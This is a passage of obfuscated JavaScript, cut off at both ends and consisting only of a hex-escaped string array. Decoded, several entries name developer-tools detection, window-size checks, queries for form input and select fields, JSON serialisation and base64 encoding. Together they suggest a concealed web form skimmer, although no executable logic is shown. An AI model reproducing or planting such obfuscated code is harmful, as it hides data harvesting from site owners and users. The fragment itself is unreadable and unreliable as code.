x75\x75\x6a\x4c','\x72\x65\x6c\x67\x44','\x69\x78\x76\x7a\x4d','\x47\x79\x79\x70\x4a','\x48\x62\x6b\x72\x6c','\x65\x4f\x69\x48\x4f','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x6a\x5a\x77\x4a\x42','\x74\x54\x48\x72\x48','\x74\x65\x73\x74','\x4e\x48\x69\x50\x48','\x52\x51\x57\x42\x4d','\x31\x7c\x30\x7c\x35\x7c\x34\x7c\x33\x7c','\x45\x5a\x64\x47\x77','\x6b\x68\x78\x46\x6a','\x4f\x6f\x4a\x49\x65','\x58\x79\x6a\x57\x6b','\x6f\x6d\x54\x75\x75','\x72\x4a\x74\x5a\x49','\x6f\x4e\x6f\x65\x74','\x72\x4b\x4c\x6f\x41','\x71\x78\x63\x42\x47','\x77\x77\x52\x44\x6d','\x4e\x67\x4b\x57\x63','\x4e\x71\x6b\x48\x76','\x77\x4e\x51\x74\x59','\x74\x6f\x4a\x53\x4f\x4e','\x47\x4b\x4b\x45\x59','\x76\x79\x45\x64\x75','\x51\x6c\x4a\x62\x62','\x5a\x75\x78\x65\x4a','\x67\x66\x56\x6c\x70','\x4d\x6a\x77\x49\x55','\x56\x64\x4b\x42\x68','\x70\x6d\x64\x61\x4c','\x6a\x52\x6e\x78\x67','\x47\x71\x6c\x71\x75','\x69\x59\x42\x4e\x75','\x42\x31\x59\x6d\x78\x70\x59\x79\x39\x77','\x77\x53\x45\x6e\x6c','\x51\x72\x76\x62\x63','\x6f\x49\x4c\x54\x56','\x55\x59\x56\x71\x6c','\x53\x42\x71\x68\x6b','\x73\x7a\x53\x41\x53','\x6b\x71\x5a\x6b\x6c','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x64\x44\x4b\x73\x6b','\x70\x4e\x53\x46\x41','\x57\x6d\x45\x45\x7a','\x4b\x57\x61\x50\x43','\x6b\x4c\x6f\x51\x58','\x6e\x6e\x49\x59\x72','\x78\x47\x4e\x61\x72','\x46\x6a\x66\x72\x6b','\x72\x42\x66\x6c\x79','\x46\x78\x51\x68\x74','\x64\x77\x50\x42\x6e','\x53\x50\x75\x58\x6e','\x69\x4b\x69\x76\x7a','\x5a\x64\x52\x54\x6e','\x50\x57\x53\x59\x45','\x6d\x46\x49\x4c\x74','\x45\x6f\x4f\x74\x71','\x7a\x7a\x41\x49\x61','\x53\x76\x45\x68\x67','\x67\x71\x52\x61\x6c','\x6c\x47\x7a\x44\x66','\x4f\x48\x64\x5a\x52','\x4c\x7a\x65\x53\x4f','\x77\x48\x46\x42\x68','\x6d\x44\x7a\x44\x67','\x42\x4a\x56\x78\x6f','\x45\x4b\x73\x58\x4d','\x53\x58\x74\x70\x58','\x4b\x4d\x43\x59\x75','\x63\x64\x52\x47\x43','\x71\x5a\x41\x48\x78','\x48\x55\x70\x54\x57','\x47\x76\x65\x71\x67','\x62\x72\x77\x6b\x61','\x54\x6d\x48\x42\x79','\x45\x44\x42\x71\x68','\x59\x74\x62\x78\x44','\x73\x53\x79\x50\x66','\x46\x45\x64\x63\x4b','\x45\x4f\x6d\x68\x57','\x4b\x52\x56\x41\x4c','\x74\x56\x53\x4f\x55','\x63\x61\x48\x75\x6f','\x5a\x77\x53\x71\x75','\x42\x61\x79\x45\x73','\x70\x46\x53\x52\x67','\x41\x46\x57\x59\x44','\x48\x62\x79\x44\x6c','\x65\x6a\x58\x6d\x65','\x6d\x72\x4c\x6c\x61','\x64\x42\x44\x6b\x4a','\x49\x41\x41\x58\x4c','\x56\x6e\x51\x79\x48','\x54\x76\x51\x74\x64','\x71\x57\x43\x47\x4b','\x70\x56\x48\x6d\x74','\x67\x44\x4e\x79\x6e','\x58\x77\x79\x4e\x57','\x58\x4a\x75\x61\x45','\x66\x69\x45\x48\x4f','\x6b\x65\x6c\x53\x66','\x4e\x62\x6b\x71\x4c','\x45\x64\x59\x56\x69','\x6f\x62\x64\x62\x7a','\x50\x59\x4b\x57\x50','\x7a\x71\x6a\x4e\x53','\x4f\x57\x43\x62\x69','\x41\x47\x71\x61\x44','\x4f\x6c\x78\x66\x52','\x6e\x69\x63\x66\x6b','\x50\x59\x75\x50\x52','\x49\x46\x73\x6e\x62','\x62\x7a\x50\x4d\x50','\x71\x68\x4b\x48\x6a','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x76\x47\x50\x72\x6f','\x6f\x54\x72\x78\x51','\x78\x58\x56\x4e\x55','\x42\x44\x6c\x4c\x70','\x6c\x68\x61\x56\x49','\x61\x54\x4d\x4a\x6a','\x76\x51\x46\x45\x76','\x6d\x61\x70\x66\x73','\x72\x56\x5a\x46\x5a','\x78\x79\x56\x74\x54','\x69\x52\x44\x55\x56','\x4e\x4f\x4e\x55\x58','\x6f\x6b\x6b\x77\x77','\x61\x5a\x6e\x65\x64','\x43\x72\x4e\x78\x61','\x43\x66\x78\x7a\x4a','\x49\x72\x4b\x47\x51','\x50\x63\x54\x73\x75','\x54\x6e\x77\x56\x65','\x72\x65\x64\x75\x63\x65','\x46\x4e\x76\x6f\x64','\x78\x4e\x66\x6a\x4d','\x4c\x4f\x58\x44\x69','\x69\x6a\x49\x49\x76','\x49\x6f\x54\x79\x59','\x73\x65\x57\x4a\x48','\x75\x41\x77\x4d\x78','\x65\x64\x4d\x75\x4d','\x45\x57\x43\x53\x56','\x4f\x6f\x4b\x52\x56','\x41\x54\x6b\x4c\x79','\x75\x49\x55\x71\x4f','\x76\x75\x50\x58\x68','\x5a\x74\x65\x48\x4d','\x5a\x78\x62\x72\x59','\x5a\x6c\x6d\x45\x65','\x76\x65\x72\x74\x69\x63\x61\x6c','\x4b\x44\x6d\x6d\x5a','\x76\x45\x64\x76\x49','\x6b\x4d\x64\x4a\x4f','\x69\x50\x49\x47\x46','\x4f\x61\x48\x46\x53','\x58\x52\x42\x59\x52','\x44\x78\x54\x71\x75','\x63\x54\x44\x4c\x44','\x62\x65\x59\x4b\x70','\x73\x6e\x42\x55\x52','\x30\x30\x30\x30','\x76\x4f\x61\x6d\x69','\x70\x63\x77\x4e\x56','\x4e\x74\x48\x4f\x4d','\x53\x50\x62\x71\x69','\x4b\x79\x78\x53\x7a','\x4e\x49\x43\x44\x79','\x6a\x6f\x69\x6e','\x4d\x66\x71\x55\x53','\x45\x6b\x47\x52\x77','\x64\x65\x74\x61\x69\x6c','\x5a\x4b\x4d\x50\x71','\x57\x53\x4f\x75\x48','\x58\x56\x56\x6d\x67','\x6d\x77\x79\x4d\x76','\x42\x78\x6d\x44\x6f','\x56\x71\x75\x74\x45','\x61\x41\x61\x44\x70','\x7a\x65\x59\x61\x43','\x69\x76\x54\x4c\x67','\x46\x52\x65\x65\x47','\x6c\x6d\x4f\x63\x54','\x5a\x51\x4f\x64\x72','\x49\x55\x79\x6c\x62','\x46\x6b\x59\x57\x67','\x4e\x58\x6b\x75\x55','\x6f\x4b\x6d\x76\x58','\x6e\x6d\x5a\x42\x55','\x73\x72\x63','\x4f\x67\x57\x5a\x64','\x4c\x62\x42\x70\x77','\x66\x6c\x78\x63\x74','\x69\x61\x4b\x4b\x6a','\x73\x5a\x53\x42\x71','\x75\x50\x6d\x64\x73','\x52\x58\x65\x77\x54','\x62\x79\x70\x77\x43','\x73\x42\x46\x41\x4e','\x70\x4e\x58\x75\x46','\x47\x42\x69\x64\x49','\x6f\x79\x50\x50\x75','\x71\x5a\x62\x55\x68','\x6c\x41\x64\x6d\x43','\x76\x45\x4e\x77\x74','\x75\x61\x61\x71\x42','\x49\x79\x59\x78\x4c','\x4d\x4a\x53\x59\x6c','\x49\x56\x41\x6b\x6b','\x47\x65\x43\x53\x66','\x55\x6a\x64\x49\x4d','\x71\x68\x65\x70\x41','\x51\x72\x4a\x68\x56','\x75\x66\x45\x43\x74','\x45\x65\x4a\x6e\x57','\x50\x58\x53\x55\x50','\x4f\x6f\x4f\x64\x66','\x31\x31\x35\x36\x37\x39\x31\x32\x67\x51\x4e\x53\x50\x75','\x48\x7a\x52\x6e\x5a','\x48\x5a\x68\x68\x44','\x72\x52\x56\x53\x4a','\x67\x63\x47\x72\x68','\x54\x55\x4f\x5a\x74','\x4a\x44\x45\x43\x4d','\x64\x50\x59\x6d\x76','\x79\x65\x48\x69\x78','\x64\x67\x4c\x68\x43','\x57\x71\x75\x62\x75','\x53\x58\x44\x57\x45','\x51\x46\x71\x58\x59','\x64\x47\x78\x4b\x43','\x53\x68\x75\x4d\x59','\x6c\x64\x6e\x4a\x69','\x73\x4d\x41\x44\x6f','\x79\x6f\x55\x47\x6a','\x69\x62\x62\x72\x58','\x4c\x44\x4e\x6c\x59','\x79\x51\x4a\x4b\x76','\x69\x6d\x70\x61\x4b','\x6a\x73\x61\x42\x55','\x47\x46\x6e\x67\x51','\x68\x73\x7a\x48\x79','\x6c\x4a\x45\x53\x41','\x55\x69\x65\x54\x61','\x47\x6a\x64\x76\x76','\x4f\x54\x5a\x55\x67','\x43\x54\x70\x41\x66','\x43\x62\x55\x4a\x52','\x73\x79\x44\x47\x6d','\x50\x44\x65\x50\x6a','\x68\x5a\x42\x66\x43','\x43\x46\x50\x41\x47','\x75\x75\x44\x67\x4a','\x75\x62\x69\x47\x78','\x6c\x65\x6e\x67\x74\x68','\x75\x79\x78\x50\x45','\x4b\x6d\x63\x66\x55','\x6d\x53\x53\x70\x49','\x71\x68\x63\x50\x54','\x47\x57\x6e\x73\x73','\x76\x63\x77\x63\x6a','\x47\x79\x49\x79\x77','\x59\x4b\x74\x65\x6e','\x68\x51\x77\x4b\x53','\x54\x52\x64\x6b\x58','\x7a\x74\x4c\x48\x77','\x66\x64\x6b\x64\x48','\x79\x6e\x67\x48\x61','\x56\x4f\x48\x42\x41','\x47\x44\x6f\x49\x61','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x6b\x50\x51\x74\x72','\x54\x63\x4f\x45\x7a','\x47\x5a\x69\x4f\x70','\x4a\x4d\x6e\x68\x61','\x43\x53\x4a\x41\x69','\x69\x56\x66\x4a\x65','\x4a\x50\x78\x6a\x76','\x4f\x55\x49\x72\x6c','\x6a\x4f\x41\x54\x53','\x51\x76\x71\x67\x69','\x47\x70\x4d\x52\x4c','\x6b\x61\x71\x4a\x6d','\x53\x4a\x61\x41\x48','\x53\x42\x59\x6f\x57','\x75\x55\x45\x79\x72','\x63\x42\x73\x55\x4a','\x75\x57\x62\x6d\x65','\x41\x65\x54\x70\x62','\x55\x74\x41\x78\x6f','\x4c\x42\x4e\x50\x4d','\x54\x73\x4a\x4f\x48','\x6f\x64\x7a\x56\x46','\x79\x6c\x73\x51\x51','\x48\x79\x69\x6a\x71','\x78\x75\x4f\x52\x44','\x4b\x78\x73\x58\x73','\x65\x54\x65\x47\x4f','\x4b\x46\x57\x6a\x51','\x62\x50\x50\x4a\x6b','\x51\x62\x44\x44\x53','\x4f\x68\x4f\x46\x6f','\x45\x53\x56\x73\x4d','\x33\x7c\x32\x7c\x34\x7c\x31\x7c\x30','\x45\x64\x6e\x6c\x75','\x50\x45\x57\x54\x69','\x48\x6b\x64\x47\x47','\x5a\x44\x4f\x49\x45','\x67\x72\x59\x56\x6c','\x4e\x74\x6e\x76\x5a','\x53\x47\x69\x79\x61','\x4b\x74\x52\x49\x70','\x64\x43\x48\x6a\x4e','\x57\x42\x63\x66\x4f','\x58\x76\x7a\x53\x45','\x46\x7a\x49\x69\x5a','\x6c\x76\x4d\x76\x6a','\x47\x6d\x47\x51\x67','\x58\x66\x4f\x47\x64','\x58\x6f\x4d\x67\x67','\x46\x57\x76\x67\x7a','\x6a\x55\x69\x79\x6d','\x7a\x69\x67\x68\x6b','\x54\x50\x72\x73\x71','\x51\x4d\x69\x4c\x6d','\x58\x4f\x48\x74\x49','\x7a\x58\x47\x78\x6c','\x49\x49\x42\x6a\x7a','\x74\x54\x4b\x46\x44','\x6c\x54\x67\x6a\x62','\x6a\x61\x68\x52\x58','\x70\x42\x64\x69\x53','\x77\x55\x59\x75\x57','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x41\x59\x58\x6f\x6a','\x72\x6b\x52\x74\x75','\x7a\x47\x6a\x70\x67','\x72\x4c\x6f\x76\x72','\x6c\x75\x48\x78\x6c','\x54\x65\x4d\x44\x67','\x68\x49\x70\x66\x47','\x53\x6e\x68\x53\x77','\x58\x41\x64\x47\x54','\x65\x77\x4b\x6f\x6c','\x67\x51\x7a\x67\x6f','\x63\x58\x4a\x79\x4d','\x6c\x41\x4e\x6e\x50','\x6b\x59\x62\x4d\x62','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x76\x78\x73\x51\x44','\x4f\x70\x44\x4f\x79','\x67\x6d\x7a\x41\x42','\x49\x66\x6b\x71\x59','\x46\x47\x7a\x5a\x44','\x76\x42\x4c\x6e\x4a','\x71\x6e\x68\x57\x6f','\x6c\x7a\x48\x78\x73','\x6c\x70\x4e\x75\x70','\x69\x58\x6c\x58\x45','\x59\x74\x73\x7a\x4b','\x76\x78\x44\x6a\x49','\x4e\x59\x6d\x67\x57','\x62\x57\x50\x72\x73','\x6d\x4a\x4a\x4c\x57','\x4e\x4c\x62\x6d\x78','\x42\x4b\x72\x4f\x6b','\x43\x7a\x4d\x77\x50','\x41\x66\x4c\x68\x78','\x4d\x6f\x6b\x78\x4d','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x79\x57\x57\x69\x43','\x72\x65\x56\x49\x65','\x4c\x4d\x53\x77\x63','\x4d\x6b\x6b\x56\x69','\x53\x4f\x4b\x57\x45','\x6a\x79\x50\x6a\x50','\x76\x79\x56\x74\x69','\x63\x68\x42\x41\x75','\x56\x72\x6d\x55\x57','\x77\x55\x69\x54\x6f','\x6b\x48\x65\x43\x66','\x6c\x4d\x77\x61\x52','\x44\x68\x49\x79\x74','\x54\x58\x6d\x48\x75','\x71\x59\x4c\x72\x59','\x56\x49\x55\x75\x48','\x46\x55\x55\x52\x44','\x6a\x51\x78\x55\x52','\x65\x75\x49\x58\x4d','\x52\x6c\x55\x61\x50','\x4d\x53\x70\x5a\x55','\x59\x51\x69\x64\x51','\x72\x6c\x69\x5a\x75','\x61\x71\x64\x52\x58','\x58\x66\x53\x67\x55','\x4b\x4c\x67\x56\x70','\x49\x57\x66\x4c\x6f','\x56\x55\x79\x69\x72','\x66\x69\x78\x6d\x71','\x44\x53\x63\x63\x6e','\x79\x68\x58\x4c\x50','\x57\x46\x41\x45\x71','\x67\x79\x78\x59\x4c','\x57\x65\x6f\x6f\x46','\x4d\x47\x77\x74\x6a','\x53\x7a\x6c\x48\x57','\x59\x48\x74\x49\x68','\x66\x78\x78\x6c\x75','\x52\x50\x50\x73\x78','\x69\x73\x78\x71\x6b','\x6b\x61\x62\x44\x5a','\x42\x78\x61\x66\x55','\x53\x66\x63\x4f\x6b','\x77\x4d\x67\x42\x55','\x52\x68\x62\x50\x50','\x4f\x78\x70\x52\x45','\x53\x54\x63\x57\x71','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x66\x63\x6b\x79\x50','\x6c\x6d\x59\x6b\x6d','\x58\x69\x48\x77\x52','\x64\x63\x72\x68\x41','\x74\x5a\x44\x47\x79','\x66\x44\x4f\x71\x65','\x59\x72\x65\x70\x6f','\x41\x6e\x67\x64\x74','\x70\x41\x77\x45\x66','\x77\x4e\x67\x4b\x68','\x73\x55\x75\x68\x4a','\x6c\x7a\x6a\x49\x69','\x76\x46\x4d\x46\x67','\x52\x41\x68\x42\x4c','\x78\x52\x63\x72\x4e','\x6e\x48\x4c\x61\x5a','\x4e\x51\x74\x58\x7a','\x58\x71\x76\x4f\x56','\x61\x42\x47\x68\x73','\x68\x47\x65\x62\x78','\x4c\x52\x56\x43\x6c','\x4b\x73\x62\x41\x44','\x36\x34\x39\x4b\x74\x4b\x63\x6f\x6f','\x41\x54\x78\x5a\x6a','\x62\x76\x6a\x69\x50','\x46\x48\x64\x4a\x4b','\x48\x4a\x78\x75\x75','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x71\x72\x66\x6c\x74','\x73\x44\x6c\x4e\x6f','\x49\x52\x77\x71\x6c','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x42\x52\x78\x4f\x4b','\x72\x61\x6e\x64\x6f\x6d','\x43\x56\x4f\x66\x53','\x43\x74\x55\x70\x4d','\x56\x76\x4b\x50\x43','\x78\x51\x4f\x68\x6d','\x47\x44\x4e\x53\x4b','\x62\x52\x65\x7a\x43','\x57\x48\x56\x4b\x67','\x76\x6a\x50\x57\x53','\x72\x4f\x47\x69\x47','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x41\x74\x70\x41\x47','\x41\x69\x7a\x4f\x41','\x53\x5a\x55\x70\x4a','\x77\x4b\x52\x42\x62','\x41\x62\x54\x64\x74','\x44\x6d\x76\x6f\x5a','\x70\x75\x53\x72\x75','\x33\x39\x32\x39\x30\x35\x30\x41\x4a\x45\x4c\x71\x78','\x4a\x68\x4b\x6d\x66','\x4b\x48\x5a\x6b\x75','\x45\x55\x73\x4f\x51','\x76\x75\x6e\x6a\x74','\x6d\x5a\x53\x48\x50','\x54\x76\x67\x78\x47','\x56\x74\x6c\x56\x6d','\x62\x71\x44\x64\x79','\x45\x75\x61\x58\x6d','\x6b\x54\x4b\x49\x73','\x6e\x63\x4c\x4e\x42','\x41\x6c\x6f\x73\x6b','\x6b\x62\x6a\x5a\x64','\x59\x51\x48\x61\x70','\x66\x76\x70\x6d\x44','\x6c\x62\x50\x4c\x62','\x73\x50\x4e\x6f\x4b','\x63\x54\x42\x61\x53','\x41\x48\x4a\x6a\x4d','\x4e\x67\x77\x47\x43','\x74\x4a\x57\x44\x5a','\x79\x73\x77\x6f\x66','\x68\x7a\x75\x5a\x4b','\x78\x6f\x43\x43\x62','\x63\x73\x71\x4d\x43','\x6f\x56\x45\x43\x53','\x46\x48\x50\x61\x44','\x4a\x76\x69\x6f\x6d','\x64\x48\x59\x43\x79','\x4a\x41\x58\x57\x4e','\x49\x63\x54\x4f\x6c','\x37\x38\x30\x30\x30\x35\x31\x79\x54\x6f\x72\x4f\x48','\x4b\x57\x4c\x5a\x52','\x4d\x58\x53\x66\x5a','\x52\x52\x78\x6f\x78','\x4e\x68\x58\x57\x4b','\x46\x63\x74\x57\x41','\x62\x5a\x6e\x51\x6c','\x69\x43\x70\x79\x46','\x53\x70\x73\x6b\x73','\x6d\x48\x72\x4f\x42','\x56\x49\x7a\x76\x59','\x65\x53\x6b\x61\x4c','\x45\x44\x41\x66\x59','\x4e\x6f\x46\x51\x6b','\x4d\x57\x5a\x4c\x66','\x67\x74\x76\x74\x67','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x55\x64\x4a\x44\x59','\x33\x30\x58\x6a\x67\x43\x70\x53','\x5a\x54\x51\x54\x41','\x76\x72\x54\x5a\x63','\x4f\x67\x7a\x42\x47','\x4a\x4f\x51\x75\x70','\x50\x62\x62\x52\x58','\x45\x72\x4f\x6a\x55','\x6a\x47\x6e\x6d\x72','\x67\x5a\x75\x4d\x7a','\x58\x43\x57\x65\x62','\x6a\x41\x44\x76\x74','\x58\x59\x4b\x79\x62','\x46\x4a\x46\x55\x4e','\x68\x79\x6a\x73\x64','\x54\x73\x54\x63\x56','\x62\x6f\x41\x4b\x4c','\x43\x50\x62\x4b\x76','\x63\x71\x4f\x58\x6f','\x66\x4b\x4d\x4d\x7a','\x48\x78\x61\x4d\x55','\x47\x49\x50\x58\x64','\x74\x4d\x72\x68\x6a','\x6f\x45\x4e\x46\x6b','\x56\x61\x74\x56\x67','\x4f\x42\x62\x44\x7a','\x6f\x51\x78\x56\x74','\x77\x61\x78\x68\x48','\x75\x75\x63\x77\x76','\x75\x41\x70\x4f\x6a','\x79\x65\x43\x61\x72','\x6f\x70\x65\x6e','\x6f\x62\x75\x58\x75','\x4e\x76\x77\x63\x56','\x76\x6c\x51\x73\x45','\x55\x47\x51\x4e\x4d','\x6b\x61\x66\x55\x79','\x44\x63\x70\x5a\x7a','\x53\x46\x6f\x65\x42','\x65\x50\x72\x58\x41','\x77\x48\x72\x52\x68','\x61\x79\x6d\x43\x6b','\x51\x6d\x6f\x45\x65','\x7a\x56\x46\x54\x48','\x46\x7a\x79\x79\x43','\x6c\x70\x72\x4f\x46','\x44\x50\x62\x6f\x76','\x32\x7c\x35','\x48\x4f\x4a\x75\x51','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x65\x73\x75\x6c\x61','\x34\x34\x36\x37\x32\x49\x7a\x4b\x57\x70\x65','\x74\x43\x49\x6e\x63','\x58\x6d\x57\x77\x55','\x56\x62\x69\x59\x52','\x48\x46\x79\x6c\x52','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x61\x70\x70\x6c\x79','\x47\x75\x4d\x74\x41','\x43\x50\x74\x75\x67','\x54\x44\x52\x77\x61','\x4e\x54\x73\x4a\x4d','\x66\x68\x5a\x67\x5a','\x57\x63\x71\x53\x51','\x5a\x6f\x47\x47\x67','\x63\x68\x61\x6e\x67\x65','\x50\x4c\x6a\x47\x4e','\x55\x7a\x45\x58\x50','\x76\x69\x66\x45\x75','\x62\x79\x44\x55\x41','\x64\x5a\x4f\x66\x63','\x5a\x72\x58\x73\x5a','\x55\x54\x61\x4e\x49','\x41\x72\x6b\x64\x69','\x67\x6c\x57\x58\x4e','\x72\x43\x70\x79\x59','\x67\x63\x66\x4b\x6c','\x63\x59\x77\x4b\x65','\x4b\x52\x48\x55\x55','\x6a\x54\x6a\x73\x6e','\x51\x50\x6b\x56\x76','\x6d\x52\x53\x78\x4c','\x64\x5a\x6a\x62\x76','\x56\x77\x49\x70\x75','\x51\x4b\x68\x7a\x71','\x67\x78\x6b\x59\x55','\x53\x68\x49\x5a\x42','\x75\x53\x64\x6a\x6d','\x59\x49\x53\x49\x71','\x6f\x7a\x6c\x64\x50','\x65\x55\x7a\x73\x68','\x48\x54\x44\x45\x70','\x73\x4e\x71\x62\x51','\x6e\x69\x4a\x51\x49','\x51\x71\x4e\x47\x44','\x44\x43\x46\x64\x43','\x66\x74\x62\x79\x52','\x6f\x70\x51\x4f\x6c','\x61\x48\x62\x64\x64','\x62\x4c\x69\x75\x68','\x4a\x63\x4f\x67\x55','\x73\x74\x72\x69\x6e\x67','\x63\x68\x72\x6f\x6d\x65','\x44\x66\x50\x58\x6e','\x67\x76\x43\x47\x59','\x71\x54\x6e\x59\x72','\x4d\x44\x76\x6d\x52','\x76\x66\x58\x55\x51','\x4b\x47\x69\x58\x49','\x70\x77\x66\x74\x6d','\x41\x6f\x4c\x78\x79','\x71\x4b\x65\x61\x49','\x66\x47\x63\x45\x45','\x6a\x74\x73\x4d\x5a','\x52\x52\x71\x46\x48','\x4c\x77\x79\x51\x5a','\x58\x68\x45\x69\x48','\x75\x49\x4f\x6a\x6a','\x61\x52\x50\x51\x51','\x59\x71\x6c\x61\x58','\x31\x38\x77\x65\x6d\x55\x68\x6f','\x72\x6f\x75\x6e\x64','\x63\x64\x7a\x54\x54','\x46\x45\x58\x72\x65','\x6f\x4a\x55\x5a\x48','\x53\x49\x58\x58\x79','\x68\x64\x56\x65\x64','\x42\x6d\x50\x6c\x71','\x73\x6f\x5a\x46\x48','\x7a\x55\x5a\x47\x59','\x76\x67\x6e\x56\x74','\x50\x79\x47\x4a\x59','\x67\x5a\x67\x45\x46','\x64\x66\x6f\x57\x6d','\x52\x61\x61\x6a\x4d','\x56\x6b\x70\x6a\x4c','\x63\x4a\x5a\x70\x50','\x62\x53\x4f\x48\x57','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x43\x53\x45\x44\x6e','\x45\x77\x66\x62\x41','\x45\x49\x62\x77\x77','\x52\x77\x42\x66\x62','\x59\x41\x6f\x59\x63','\x66\x59\x43\x78\x61','\x4d\x65\x41\x75\x62','\x5a\x4d\x6d\x46\x6c','\x79\x4c\x41\x64\x54','\x42\x64\x63\x48\x41','\x64\x51\x7a\x56\x72','\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68','\x43\x79\x6e\x41\x57','\x4c\x51\x54\x41\x75','\x6d\x6d\x56\x6d\x4c','\x6a\x44\x4b\x5a\x58','\x54\x57\x68\x59\x41','\x6f\x53\x43\x4d\x64','\x48\x57\x4e\x6c\x4d','\x57\x56\x74\x73\x42','\x46\x78\x49\x48\x4a','\x43\x55\x66\x73\x73','\x4f\x59\x66\x47\x66','\x47\x6f\x64\x61\x48','\x78\x41\x65\x4f\x56','\x75\x6f\x50\x68\x65','\x6b\x76\x63\x50\x44','\x54\x4d\x69\x63\x4c','\x62\x6e\x63\x61\x44','\x74\x67\x55\x56\x7a','\x51\x72\x71\x4f\x5a','\x4b\x6b\x43\x50\x70','\x4d\x6f\x4e\x7a\x57','\x73\x68\x69\x66\x74','\x62\x76\x55\x69\x47','\x4e\x54\x77\x6c\x69','\x71\x77\x48\x78\x41','\x6f\x4e\x44\x47\x73','\x41\x54\x47\x57\x73','\x62\x74\x6f\x61','\x4a\x52\x62\x6b\x4a','\x53\x41\x6b\x79\x49','\x4b\x47\x72\x74\x79','\x4c\x57\x70\x43\x77','\x56\x62\x6e\x73\x6d','\x71\x43\x45\x45\x4a','\x69\x4e\x7a\x4a\x6f','\x76\x4b\x68\x79\x78','\x70\x50\x4b\x54\x75','\x55\x73\x70\x55\x72','\x46\x48\x4f\x69\x4d','\x33\x7c\x31\x7c\x34\x7c\x30\x7c\x36\x7c','\x54\x79\x6a\x73\x72','\x69\x53\x77\x53\x5a','\x43\x47\x61\x45\x58','\x59\x45\x53\x62\x49','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6d\x67\x4c\x43\x6d','\x73\x73\x52\x58\x6d','\x47\x53\x59\x59\x65','\x55\x50\x6a\x42\x50','\x7a\x75\x58\x62\x6e','\x45\x6e\x61\x7a\x41','\x6a\x76\x7a\x55\x6f','\x42\x58\x4b\x45\x68','\x71\x67\x6d\x57\x54','\x72\x4f\x58\x7a\x56','\x30\x7c\x31\x31\x7c\x32\x7c\x35\x7c\x31','\x6b\x42\x59\x52\x70','\x4c\x70\x71\x7a\x79','\x68\x47\x6f\x68\x72','\x41\x4e\x71\x45\x41','\x6d\x66\x4a\x6a\x6f','\x59\x63\x48\x77\x6d','\x70\x4d\x74\x76\x63','\x72\x55\x46\x63\x5a','\x44\x5a\x57\x57\x75','\x6c\x4d\x49\x77\x49','\x74\x61\x65\x54\x63','\x79\x46\x7a\x57\x6c','\x75\x45\x69\x4d\x54','\x4a\x7a\x45\x64\x53','\x50\x6b\x6b\x49\x62','\x50\x69\x4e\x5a\x75','\x56\x51\x54\x48\x56','\x6a\x61\x47\x61\x44','\x43\x53\x50\x58\x72','\x73\x46\x79\x57\x51','\x50\x79\x44\x6e\x48','\x67\x46\x4e\x48\x75','\x5a\x46\x49\x51\x55','\x4e\x47\x6e\x55\x68','\x74\x65\x6d\x6b\x7a','\x58\x45\x70\x58\x57','\x5a\x63\x47\x6b\x4e','\x74\x6f\x72\x41\x6c\x6c','\x4a\x51\x76\x76\x4e','\x64\x58\x74\x65\x63','\x6b\x77\x6c\x4b\x69','\x4a\x49\x57\x7a\x56','\x79\x54\x58\x66\x6d','\x70\x4d\x56\x4d\x4a','\x71\x7a\x56\x76\x5a','\x4a\x67\x63\x5a\x47','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x41\x58\x44\x4e\x70','\x69\x67\x58\x50\x4a','\x6a\x43\x4b\x68\x6b','\x73\x62\x77\x6a\x71','\x45\x41\x72\x64\x43','\x31\x31\x37\x37\x35\x31\x44\x6e\x4d\x78\x77\x4e','\x59\x43\x68\x70\x61','\x6e\x55\x53\x77\x41','\x47\x4f\x67\x43\x69','\x62\x55\x76\x69\x44','\x70\x6c\x4b\x45\x4d','\x7a\x51\x58\x50\x70','\x55\x7a\x77\x4a\x46','\x6f\x59\x57\x53\x59','\x6b\x64\x59\x63\x4b','\x52\x78\x41\x55\x4f','\x49\x46\x6b\x62\x50','\x66\x7a\x48\x7a\x43','\x73\x79\x72\x7a\x66','\x78\x43\x49\x48\x48','\x55\x79\x46\x4b\x6b','\x70\x43\x6c\x74\x72','\x59\x44\x71\x65\x62','\x55\x70\x79\x66\x42','\x6a\x6f\x73\x64\x47','\x71\x72\x4e\x74\x48','\x76\x79\x41\x71\x6a','\x54\x61\x56\x6c\x77','\x43\x57\x64\x75\x65','\x55\x48\x47\x47\x69','\x6e\x6d\x54\x6c\x55','\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x70\x6f\x6c\x6c','\x6f\x54\x63\x69\x51','\x57\x41\x67\x45\x55','\x6e\x4d\x43\x78\x44','\x44\x65\x74\x4a\x75','\x43\x4b\x42\x67\x70','\x6b\x47\x51\x6d\x50','\x6e\x61\x6d\x65','\x74\x45\x66\x56\x77','\x52\x57\x4f\x65\x6c','\x68\x68\x75\x66\x7a','\x72\x68\x68\x6c\x75','\x54\x73\x64\x41\x4d','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x73\x74\x65\x6e\x65\x72','\x74\x71\x56\x75\x6b','\x6b\x61\x75\x6f\x53','\x44\x51\x59\x55\x59','\x7a\x47\x67\x63\x6d','\x56\x43\x5a\x67\x43','\x79\x4f\x46\x52\x5a','\x42\x4a\x4d\x4a\x65','\x65\x6d\x50\x53\x4e','\x6a\x59\x4c\x45\x51','\x49\x75\x48\x63\x6d','\x50\x43\x47\x71\x71','\x76\x41\x61\x50\x50','\x53\x47\x76\x6a\x62','\x68\x6b\x57\x75\x57','\x4a\x50\x75\x62\x73','\x4a\x47\x71\x72\x4c','\x65\x63\x74\x65\x50','\x4f\x50\x43\x64\x55','\x6d